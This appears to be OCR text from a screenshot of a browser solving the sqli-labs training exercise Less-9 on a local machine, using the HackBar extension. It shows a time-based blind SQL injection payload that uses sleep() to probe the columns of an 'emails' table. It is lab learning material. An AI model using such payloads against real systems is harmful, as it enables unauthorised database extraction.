 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
tion Encoding SQL XSS LFI XXE Other ©微信
d URL
http://127.0.0.1:81/Less-9/?id=1' and if((select count(column_name) from
information_schema.columns where table_name="emails" and  table_schema="security")>1,sleep(5),sleep(0))-- -
t URL